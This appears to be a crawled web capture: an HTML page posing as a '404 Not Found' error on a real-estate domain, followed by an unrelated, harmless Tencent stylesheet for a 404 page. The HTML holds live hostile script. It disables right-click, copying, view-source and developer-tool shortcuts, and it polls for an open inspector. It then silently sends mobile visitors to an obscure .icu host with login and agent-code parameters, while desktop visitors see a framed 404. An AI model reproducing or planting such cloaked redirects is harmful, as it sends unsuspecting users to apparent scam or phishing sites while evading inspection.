

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ledong.fangjia2018.com/dongtai/183974.html
body_size: 1066
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.nj9-5s6qbn-mzk.icu:51001/?loginURL=https://www.fe8cjr.vip:6677&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>

--- FILE ---
content_type: text/css
request_url: https://qzonestyle.gtimg.cn/qzone_v6/lostchild/style.css
body_size: 478
content:
html,body{margin:0;padding:0}.mod_lost_child p{margin:0;padding:0}.mod_lost_child{font:12px/1.33 'Hiragino Sans GB','Microsoft Yahei';width:720px;margin:50px auto;color:#000;font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,.25)}.mod_lost_child .hd{position:relative;padding-left:280px;height:98px;background:#F9F9F9;border-bottom:1px solid #D9D9D9}.mod_lost_child .hd p{color:#545454;font-size:18px;top:22px;left:300px;font-weight:bold}.mod_lost_child .hd p span{display:block}.mod_lost_child .hd .wrong{position:absolute;font-size:48px;color:#333;_font-size:52px}.mod_lost_child .hd .other_info{position:absolute;top:32px;left:415px;width:250px;line-height:1.33}.mod_lost_child .bd{padding:12px 30px 18px}.mod_lost_child .child_info{position:relative;*zoom:1}.mod_lost_child .child_info .child_pic{padding:8px;border-radius:5px;position:absolute;top:-80px;left:0;background:url(img/bg.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .child_info .child_pic a{display:block;width:220px;height:330px;overflow:hidden;text-align:center;border-radius:3px}.mod_lost_child .child_info .child_pic img{vertical-align:top;border:0 none;border-radius:5px}.mod_lost_child .child_info .info_person{padding:5px 0 11px 270px;min-height:240px;_height:240px}.mod_lost_child .child_info .info_person p{color:#000;font-weight:bold;line-height:30px}.mod_lost_child .child_info .info_person span,.mod_lost_child .info_details p span{color:#545454;font-weight:normal}.mod_lost_child .info_details{padding:15px;background:#F2F2F2;border-radius:5px;box-shadow:inset 0 0 5px rgba(0,0,0,.15)}.mod_lost_child .info_details p{line-height:2}.mod_lost_child .ft{border-top:1px solid #D9D9D9;*zoom:1}.mod_lost_child .ft:after{clear:both;height:0;display:block;content:""}.mod_lost_child .ft p{padding:20px 30px 20px 15px;text-align:right}.mod_lost_child .ft .support_company{float:left;border-right:1px solid #E5E5E5;padding-left:30px}.mod_lost_child .ft .support_company a{display:inline-block;width:50px;height:50px;line-height:150px;overflow:hidden;background:url(img/tc_gy.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .ft .baby_back{float:left;padding:25px 0 25px 30px}.mod_lost_child .ft .baby_back a{display:inline-block;width:107px;height:40px;line-height:150px;overflow:hidden;background:url(img/baby_back.png?max_age=19830211&d=20130109231913) no-repeat}.mod_lost_child .ft .side_infos{padding:37px 30px 0}.mod_lost_child .ft .side_infos a{color:#545454;text-decoration:none;font-weight:bold}.mod_lost_child .ft .side_infos .symbol{border-right:1px solid #999;display:inline-block;height:16px;margin:0 10px;vertical-align:-3px;*vertical-align:middle}
#CssGaga{content:"20130109231913,193"}/*  |xGv00|b2cff0603fde594c8666bf83ac940012 */